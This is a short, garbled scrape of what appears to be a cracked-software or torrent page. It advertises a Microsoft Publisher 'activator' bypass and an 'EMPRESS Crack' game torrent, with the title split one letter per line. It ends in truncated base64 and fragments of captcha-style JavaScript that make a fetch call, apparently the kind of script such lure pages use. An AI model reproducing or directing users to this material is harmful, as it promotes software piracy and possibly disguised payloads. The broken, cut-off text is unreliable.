
https://embryotools.com/microsoft-publisher-home-business-
portable-activator-latest-x32x64-clean-bypass/
B
e
a
s
t
o
f
R
e
i
n
c
a
r
n
a
t
i
o
n
E
M
P
R
E
S
S
C
r
a
c
k
.
S
t
a
b
l
e
P
C
V
e
r
s
i
o
n
.
t
o
r
r
e
n
t
|
🗂 Hash:
228d23b912e7caf1c7c76d79f890
2026-06-11
Last Updated:
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ran
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin